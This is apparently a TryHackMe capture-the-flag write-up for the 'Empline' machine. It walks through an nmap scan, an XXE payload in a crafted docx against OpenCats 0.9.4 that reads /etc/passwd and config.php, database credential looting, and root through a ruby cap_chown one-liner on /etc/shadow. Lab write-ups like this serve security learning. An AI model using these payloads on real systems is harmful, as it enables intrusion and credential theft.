Enumeration With Nmap
We always start with an nmap scan…..
Nmap -sC -sV -oA empline.txt <Target-IP>
┌──(muzec㉿Muzec-Security)-[~/Documents/TryHackMe/empline]
└─$ nmap -sC -sV -oA empline.txt 10.10.46.229
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-22 15:38 WAT
Nmap scan report for 10.10.46.229
Host is up (0.20s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c0:d5:41:ee:a4:d0:83:0c:97:0d:75:cc:7b:10:7f:76 (RSA)
| 256 83:82:f9:69:19:7d:0d:5c:53:65:d5:54:f6:45:db:74 (ECDSA)
|_ 256 4f:91:3e:8b:69:69:09:70:0e:82:26:28:5c:84:71:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Empline
3306/tcp open mysql MySQL 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
| Thread ID: 87
| Capabilities flags: 63487
| Some Capabilities: FoundRows, ConnectWithDatabase, DontAllowDatabaseTableColumn, Support41Auth, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, ODBCClient, SupportsTransactions, IgnoreSigpipes, LongColumnFlag, InteractiveClient, LongPassword, Speaks41ProtocolNew, SupportsCompression, SupportsLoadDataLocal, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: X<c](O5YD(8#BdPDEkl\
|_ Auth Plugin Name: mysql_native_password
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.17 seconds
Hello TryHackMe folks damn it been long i know so let hit on a new machine empline release probably last week i guess we have our scan result ready and seems we are having 3 open ports 22,80 and 3306 interesting right?? let start our enumeration with port 80.

A nice webpage i will say seems we have some pages let check it out, Going through the pages i found a subdomain on the Employment page job.empline.thm let try to add it our hosts file on our attacking machine.

Accessing http://job.empline.thm/ we are presented with a login page which is powered by opencats.

What i always check first is version always version and guess what?? opencats is running Version 0.9.4 so i quickly hit google to check if it vulnerable.

And i found out OpenCats 0.9.4-2 is vulnerable to ‘docx ‘ XML External Entity Injection (XXE). We also have the exploit written in python on exploit-db but what is the fun without trying it manually why run an exploit when we can learn more from doing it manually.
EXPLOITING THE OPENCATS 0.9.4

URL:- http://job.empline.thm/careers/
Now let click on ` current opening positions` .

Next:- Now click on Mobile Dev .

Next:- Now Click on Apply To Postion .

Now the fun part begin let create a file called cv.py with the python code below;-
from docx import Document
document = Document()
paragraph = document.add_paragraph("Muzec")
document.save("resume.docx")
Now let Run the cv.py a resume.docx file has been created. Unzip the resume.docx.

cd (change directory) to word/ use your nano editor and open document.xml.

After the first line where <?xml starts, embed the following: <!DOCTYPE test [<!ENTITY test SYSTEM 'file:///etc/passwd'>]> .

Now let find where our name is written in the document.xml. The code will look something like this:
<w:body><w:p><w:r><w:t>YOUR_NAME</w:t></w:r

Now let remove our name and write "&test;". It will look like this:

Let Save the file and exit. Go out of the word/ directory and zip our resume.docx back with document.xml using this command zip resume.docx word/document.xml .

Now back to our target let upload the resume.docx .

Boom and the contents of /etc/passwd is presented to you in the input field. Now what is next is try to find a config file to read using the XML injection yes credentials credentials or a private key for SSH is the main thing.

Since OpenCATS is an open source i went on github to check where the config.php file is located before running our exploit to be sure if it has a config.php file or not.

Now let zip it back and upload the docx file on the target.

Uploading the docx file on the target and boom the config in base64 encoding.

Now let decode it using cyberchef.

Boom credentials for mysql let hit it.

Now let find some credentials to loot.



Boom another credentials probably for SSH first let look up the hash in a databases to crack first.

Now let try it on SSH.

We are in cool right and we have user.txt already check the passwd file seems we only have 2 users on the system ubuntu and george nothing to worry about the ubuntu user just some normal user.

Now let get root checking for SUID and Capabilities.

sudo -l nothing on that now SUID.

Clean aslo now Capabilities.

/usr/local/bin/ruby = cap_chown+ep
Ruby seems interesting with the chown capablity command to change the owner of a file system files now let abuse it.

ruby -e 'puts File.chown(1002, 1002, "/etc/shadow")'
Now the shadow file belong us we can easily change the root password sweet right??

Now editting the shadow file with nano.

Save and exit. Now let use the password with just add to the shadow file with the root user.

We are root and done.
Greeting From Muzec